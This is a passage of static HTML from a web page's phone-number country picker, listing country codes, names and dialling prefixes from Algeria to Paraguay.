                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="4"></div>
                                                                <div class="FlgNmeBX"><em>DZ</em>algeria <span>+213</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="5"></div>
                                                                <div class="FlgNmeBX">
                                                                    <em>AS</em>american samoa
                                                                    <span>+1</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="6"></div>
                                                                <div class="FlgNmeBX"><em>AD</em>andorra <span>+376</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="7"></div>
                                                                <div class="FlgNmeBX"><em>AO</em>angola <span>+244</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="8"></div>
                                                                <div class="FlgNmeBX"><em>AI</em>anguilla <span>+1</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="9"></div>
                                                                <div class="FlgNmeBX">
                                                                    <em>AG</em>antigua barbuda
                                                                    <span>+1</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="10"></div>
                                                                <div class="FlgNmeBX"><em>AR</em>argentina <span>+54</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="11"></div>
                                                                <div class="FlgNmeBX"><em>AM</em>armenia <span>+374</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="12"></div>
                                                                <div class="FlgNmeBX"><em>AW</em>aruba <span>+297</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="13"></div>
                                                                <div class="FlgNmeBX">
                                                                    <em>AC</em>ascension island
                                                                    <span>+247</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="14"></div>
                                                                <div class="FlgNmeBX"><em>AU</em>australia <span>+61</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="15"></div>
                                                                <div class="FlgNmeBX"><em>AT</em>austria <span>+43</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="16"></div>
                                                                <div class="FlgNmeBX">
                                                                    <em>AZ</em>azerbaijan
                                                                    <span>+994</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="17"></div>
                                                                <div class="FlgNmeBX"><em>BS</em>bahamas <span>+1</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="18"></div>
                                                                <div class="FlgNmeBX"><em>BH</em>bahrain <span>+973</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="19"></div>
                                                                <div class="FlgNmeBX">
                                                                    <em>BD</em>bangladesh
                                                                    <span>+880</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="20"></div>
                                                                <div class="FlgNmeBX"><em>BB</em>barbados <span>+1</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="21"></div>
                                                                <div class="FlgNmeBX"><em>BY</em>belarus <span>+375</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="22"></div>
                                                                <div class="FlgNmeBX"><em>BE</em>belgium <span>+32</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="23"></div>
                                                                <div class="FlgNmeBX"><em>BZ</em>belize <span>+501</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="24"></div>
                                                                <div class="FlgNmeBX"><em>BJ</em>benin <span>+229</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="25"></div>
                                                                <div class="FlgNmeBX"><em>BM</em>bermuda <span>+1</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="26"></div>
                                                                <div class="FlgNmeBX"><em>BT</em>bhutan <span>+975</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="27"></div>
                                                                <div class="FlgNmeBX"><em>BO</em>bolivia <span>+591</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="28"></div>
                                                                <div class="FlgNmeBX">
                                                                    <em>BA</em>bosnia herzegovina
                                                                    <span>+387</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="29"></div>
                                                                <div class="FlgNmeBX"><em>BW</em>botswana <span>+267</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="30"></div>
                                                                <div class="FlgNmeBX"><em>BR</em>brazil <span>+55</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="31"></div>
                                                                <div class="FlgNmeBX"><em>IO</em>british indian ocean
                                                                    Territory <span>+246</span></div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="32"></div>
                                                                <div class="FlgNmeBX">
                                                                    <em>VG</em>british virgin islands
                                                                    <span>+1</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="33"></div>
                                                                <div class="FlgNmeBX"><em>BN</em>brunei <span>+673</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="34"></div>
                                                                <div class="FlgNmeBX"><em>BG</em>bulgaria <span>+359</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="35"></div>
                                                                <div class="FlgNmeBX">
                                                                    <em>BF</em>burkina faso
                                                                    <span>+226</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="36"></div>
                                                                <div class="FlgNmeBX"><em>BI</em>burundi <span>+257</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="37"></div>
                                                                <div class="FlgNmeBX"><em>KH</em>cambodia <span>+855</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="38"></div>
                                                                <div class="FlgNmeBX"><em>CM</em>cameroon <span>+237</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="39"></div>
                                                                <div class="FlgNmeBX"><em>CA</em>canada <span>+1</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="40"></div>
                                                                <div class="FlgNmeBX">
                                                                    <em>CA</em>cape verde
                                                                    <span>+238</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="41"></div>
                                                                <div class="FlgNmeBX">
                                                                    <em>BQ</em>caribbean netherlands
                                                                    <span>+599</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="42"></div>
                                                                <div class="FlgNmeBX">
                                                                    <em>KY</em>cayman islands
                                                                    <span>+1</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="43"></div>
                                                                <div class="FlgNmeBX">
                                                                    <em>CF</em>central african republic
                                                                    <span>+236</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="44"></div>
                                                                <div class="FlgNmeBX"><em>TD</em>chad <span>+235</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="45"></div>
                                                                <div class="FlgNmeBX"><em>CL</em>chile <span>+56</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="46"></div>
                                                                <div class="FlgNmeBX"><em>CN</em>china <span>+86</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="47"></div>
                                                                <div class="FlgNmeBX"><em>CO</em>colombia <span>+57</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="48"></div>
                                                                <div class="FlgNmeBX"><em>KM</em>comoros <span>+269</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="49"></div>
                                                                <div class="FlgNmeBX">
                                                                    <em>CG</em>congo - brazzaville
                                                                    <span>+242</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="50"></div>
                                                                <div class="FlgNmeBX">
                                                                    <em>CD</em>congo - kinshasa
                                                                    <span>+243</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="51"></div>
                                                                <div class="FlgNmeBX">
                                                                    <em>CK</em>cook islands
                                                                    <span>+682</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="52"></div>
                                                                <div class="FlgNmeBX">
                                                                    <em>CR</em>costa rica
                                                                    <span>+506</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="53"></div>
                                                                <div class="FlgNmeBX">
                                                                    <em>CI</em>côte d’ivoire
                                                                    <span>+225</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="54"></div>
                                                                <div class="FlgNmeBX"><em>HR</em>croatia <span>+385</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="55"></div>
                                                                <div class="FlgNmeBX"><em>CU</em>cuba <span>+53</span></div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="56"></div>
                                                                <div class="FlgNmeBX"><em>CW</em>curaçao <span>+599</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="57"></div>
                                                                <div class="FlgNmeBX"><em>CY</em>cyprus <span>+357</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="58"></div>
                                                                <div class="FlgNmeBX"><em>CZ</em>czechia <span>+420</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="59"></div>
                                                                <div class="FlgNmeBX"><em>DK</em>denmark <span>+45</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="60"></div>
                                                                <div class="FlgNmeBX"><em>DJ</em>djibouti <span>+253</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="61"></div>
                                                                <div class="FlgNmeBX"><em>DM</em>dominica <span>+1</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="62"></div>
                                                                <div class="FlgNmeBX">
                                                                    <em>DO</em>dominican republic
                                                                    <span>+1</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="63"></div>
                                                                <div class="FlgNmeBX"><em>EC</em>ecuador <span>+593</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="64"></div>
                                                                <div class="FlgNmeBX"><em>EG</em>egypt <span>+20</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="65"></div>
                                                                <div class="FlgNmeBX">
                                                                    <em>SV</em>el salvador
                                                                    <span>+503</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="66"></div>
                                                                <div class="FlgNmeBX">
                                                                    <em>GQ</em>equatorial guinea
                                                                    <span>+240</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="67"></div>
                                                                <div class="FlgNmeBX"><em>ER</em>eritrea <span>+291</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="68"></div>
                                                                <div class="FlgNmeBX"><em>EE</em>estonia <span>+372</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="69"></div>
                                                                <div class="FlgNmeBX"><em>SZ</em>eswatini <span>+268</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="70"></div>
                                                                <div class="FlgNmeBX"><em>ET</em>ethiopia <span>+251</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="71"></div>
                                                                <div class="FlgNmeBX"><em>FK</em>falkland islands (Islas
                                                                    Malvinas) <span>+500</span></div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="72"></div>
                                                                <div class="FlgNmeBX">
                                                                    <em>FO</em>faroe islands
                                                                    <span>+298</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="73"></div>
                                                                <div class="FlgNmeBX"><em>FJ</em>fiji <span>+679</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="74"></div>
                                                                <div class="FlgNmeBX"><em>FI</em>finland <span>+358</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="75"></div>
                                                                <div class="FlgNmeBX"><em>FR</em>france <span>+33</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="76"></div>
                                                                <div class="FlgNmeBX">
                                                                    <em>GF</em>french guiana
                                                                    <span>+594</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="77"></div>
                                                                <div class="FlgNmeBX">
                                                                    <em>PF</em>french polynesia
                                                                    <span>+689</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="78"></div>
                                                                <div class="FlgNmeBX"><em>GA</em>gabon <span>+241</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="79"></div>
                                                                <div class="FlgNmeBX"><em>GM</em>gambia <span>+220</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="80"></div>
                                                                <div class="FlgNmeBX"><em>GE</em>georgia <span>+995</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="81"></div>
                                                                <div class="FlgNmeBX"><em>DE</em>germany <span>+49</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="82"></div>
                                                                <div class="FlgNmeBX"><em>GH</em>ghana <span>+233</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="83"></div>
                                                                <div class="FlgNmeBX"><em>GI</em>gibraltar <span>+350</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="84"></div>
                                                                <div class="FlgNmeBX"><em>GR</em>greece <span>+30</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="85"></div>
                                                                <div class="FlgNmeBX"><em>GL</em>greenland <span>+299</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="86"></div>
                                                                <div class="FlgNmeBX"><em>GD</em>grenada <span>+1</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="87"></div>
                                                                <div class="FlgNmeBX">
                                                                    <em>GP</em>guadeloupe
                                                                    <span>+590</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="88"></div>
                                                                <div class="FlgNmeBX"><em>GU</em>guam <span>+1</span></div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="89"></div>
                                                                <div class="FlgNmeBX"><em>GT</em>guatemala <span>+502</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="90"></div>
                                                                <div class="FlgNmeBX"><em>GN</em>guinea <span>+224</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="91"></div>
                                                                <div class="FlgNmeBX">
                                                                    <em>GW</em>guinea-bissau
                                                                    <span>+245</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="92"></div>
                                                                <div class="FlgNmeBX"><em>GY</em>guyana <span>+592</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="93"></div>
                                                                <div class="FlgNmeBX"><em>HT</em>haiti <span>+509</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="94"></div>
                                                                <div class="FlgNmeBX"><em>HN</em>honduras <span>+504</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="95"></div>
                                                                <div class="FlgNmeBX"><em>HK</em>hong kong <span>+852</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="96"></div>
                                                                <div class="FlgNmeBX"><em>HU</em>hungary <span>+36</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="97"></div>
                                                                <div class="FlgNmeBX"><em>IS</em>iceland <span>+354</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="98"></div>
                                                                <div class="FlgNmeBX"><em>IN</em>india <span>+91</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="99"></div>
                                                                <div class="FlgNmeBX"><em>ID</em>indonesia <span>+62</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="100"></div>
                                                                <div class="FlgNmeBX"><em>IR</em>iran <span>+98</span></div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="101"></div>
                                                                <div class="FlgNmeBX"><em>IQ</em>iraq <span>+964</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="102"></div>
                                                                <div class="FlgNmeBX"><em>IE</em>ireland <span>+353</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="103"></div>
                                                                <div class="FlgNmeBX"><em>IL</em>israel <span>+972</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="104"></div>
                                                                <div class="FlgNmeBX"><em>IT</em>italy <span>+39</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="105"></div>
                                                                <div class="FlgNmeBX"><em>JM</em>jamaica <span>+1</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="106"></div>
                                                                <div class="FlgNmeBX"><em>JP</em>japan <span>+81</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="107"></div>
                                                                <div class="FlgNmeBX"><em>JO</em>jordan <span>+962</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="108"></div>
                                                                <div class="FlgNmeBX"><em>KZ</em>kazakhstan <span>+7</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="109"></div>
                                                                <div class="FlgNmeBX"><em>KE</em>kenya <span>+254</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="110"></div>
                                                                <div class="FlgNmeBX"><em>KI</em>kiribati <span>+686</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="111"></div>
                                                                <div class="FlgNmeBX"><em>XK</em>kosovo <span>+383</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="112"></div>
                                                                <div class="FlgNmeBX"><em>KW</em>kuwait <span>+965</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="113"></div>
                                                                <div class="FlgNmeBX">
                                                                    <em>KG</em>kyrgyzstan
                                                                    <span>+996</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="114"></div>
                                                                <div class="FlgNmeBX"><em>LA</em>laos <span>+856</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="115"></div>
                                                                <div class="FlgNmeBX"><em>LV</em>latvia <span>+371</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="116"></div>
                                                                <div class="FlgNmeBX"><em>LB</em>lebanon <span>+961</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="117"></div>
                                                                <div class="FlgNmeBX"><em>LS</em>lesotho <span>+266</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="118"></div>
                                                                <div class="FlgNmeBX"><em>LR</em>liberia <span>+231</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="119"></div>
                                                                <div class="FlgNmeBX"><em>LY</em>libya <span>+218</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="120"></div>
                                                                <div class="FlgNmeBX">
                                                                    <em>LI</em>liechtenstein
                                                                    <span>+423</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="121"></div>
                                                                <div class="FlgNmeBX"><em>LT</em>lithuania <span>+370</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="122"></div>
                                                                <div class="FlgNmeBX">
                                                                    <em>LU</em>luxembourg
                                                                    <span>+352</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="123"></div>
                                                                <div class="FlgNmeBX"><em>MO</em>macao <span>+853</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="124"></div>
                                                                <div class="FlgNmeBX">
                                                                    <em>MG</em>madagascar
                                                                    <span>+261</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="125"></div>
                                                                <div class="FlgNmeBX"><em>MW</em>malawi <span>+265</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="126"></div>
                                                                <div class="FlgNmeBX"><em>MY</em>malaysia <span>+60</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="127"></div>
                                                                <div class="FlgNmeBX"><em>MV</em>maldives <span>+960</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="128"></div>
                                                                <div class="FlgNmeBX"><em>ML</em>mali <span>+223</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="129"></div>
                                                                <div class="FlgNmeBX"><em>MT</em>malta <span>+356</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="130"></div>
                                                                <div class="FlgNmeBX">
                                                                    <em>MH</em>marshall islands
                                                                    <span>+692</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="131"></div>
                                                                <div class="FlgNmeBX">
                                                                    <em>MQ</em>martinique
                                                                    <span>+596</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="132"></div>
                                                                <div class="FlgNmeBX">
                                                                    <em>MR</em>mauritania
                                                                    <span>+222</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="133"></div>
                                                                <div class="FlgNmeBX"><em>MU</em>mauritius <span>+230</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="134"></div>
                                                                <div class="FlgNmeBX"><em>MX</em>mexico <span>+52</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="135"></div>
                                                                <div class="FlgNmeBX">
                                                                    <em>FM</em>micronesia
                                                                    <span>+691</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="136"></div>
                                                                <div class="FlgNmeBX"><em>MD</em>moldova <span>+373</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="137"></div>
                                                                <div class="FlgNmeBX"><em>MC</em>monaco <span>+377</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="138"></div>
                                                                <div class="FlgNmeBX"><em>MN</em>mongolia <span>+976</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="139"></div>
                                                                <div class="FlgNmeBX">
                                                                    <em>ME</em>montenegro
                                                                    <span>+382</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="140"></div>
                                                                <div class="FlgNmeBX"><em>MS</em>montserrat <span>+1</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="141"></div>
                                                                <div class="FlgNmeBX"><em>MA</em>morocco <span>+212</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="142"></div>
                                                                <div class="FlgNmeBX">
                                                                    <em>MZ</em>mozambique
                                                                    <span>+258</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="143"></div>
                                                                <div class="FlgNmeBX">
                                                                    <em>MM</em>myanmar (burma)
                                                                    <span>+95</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="144"></div>
                                                                <div class="FlgNmeBX"><em>NA</em>namibia <span>+264</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="145"></div>
                                                                <div class="FlgNmeBX"><em>NR</em>nauru <span>+674</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="146"></div>
                                                                <div class="FlgNmeBX"><em>NP</em>nepal <span>+977</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="147"></div>
                                                                <div class="FlgNmeBX">
                                                                    <em>NL</em>netherlands
                                                                    <span>+31</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="148"></div>
                                                                <div class="FlgNmeBX">
                                                                    <em>NC</em>new caledonia
                                                                    <span>+687</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="149"></div>
                                                                <div class="FlgNmeBX">
                                                                    <em>NZ</em>new zealand
                                                                    <span>+64</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="150"></div>
                                                                <div class="FlgNmeBX"><em>NI</em>nicaragua <span>+505</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="151"></div>
                                                                <div class="FlgNmeBX"><em>NE</em>niger <span>+227</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="152"></div>
                                                                <div class="FlgNmeBX"><em>NG</em>nigeria <span>+234</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="153"></div>
                                                                <div class="FlgNmeBX"><em>NU</em>niue <span>+683</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="154"></div>
                                                                <div class="FlgNmeBX">
                                                                    <em>NF</em>norfolk island
                                                                    <span>+672</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="155"></div>
                                                                <div class="FlgNmeBX">
                                                                    <em>KP</em>north korea
                                                                    <span>+850</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="156"></div>
                                                                <div class="FlgNmeBX">
                                                                    <em>MK</em>north macedonia
                                                                    <span>+389</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="157"></div>
                                                                <div class="FlgNmeBX">
                                                                    <em>MP</em>northern mariana Islands
                                                                    <span>+1</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="158"></div>
                                                                <div class="FlgNmeBX"><em>NO</em>norway <span>+47</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="159"></div>
                                                                <div class="FlgNmeBX"><em>OM</em>oman <span>+968</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="160"></div>
                                                                <div class="FlgNmeBX"><em>PK</em>pakistan <span>+92</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="161"></div>
                                                                <div class="FlgNmeBX"><em>PW</em>palau <span>+680</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="162"></div>
                                                                <div class="FlgNmeBX"><em>PS</em>palestine <span>+970</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="163"></div>
                                                                <div class="FlgNmeBX"><em>PA</em>panama <span>+507</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="164"></div>
                                                                <div class="FlgNmeBX">
                                                                    <em>PG</em>papua new guinea
                                                                    <span>+675</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="165"></div>
                                                                <div class="FlgNmeBX"><em>PY</em>paraguay <span>+595</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="166"></div>
